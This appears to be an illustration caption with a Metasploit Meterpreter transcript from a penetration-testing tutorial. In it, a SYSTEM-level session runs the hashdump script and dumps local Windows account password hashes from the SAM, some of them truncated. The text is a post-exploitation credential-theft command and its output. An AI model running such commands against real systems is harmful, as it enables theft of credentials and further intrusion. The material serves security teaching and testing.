Hashdump script nabs the NT HASHS
[*] Meterpreter session 1 opened meterpreter > getuidServer username: NT AUTHORITY\SYSTEM meterpreter > run hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 3ed7[...] [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404ee:... Guest:501:aad3b435b51404eeaad3b435b51404ee:... HelpAssistant:1000:ce909bd50f46021bf4aa40680422f646:... SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:...: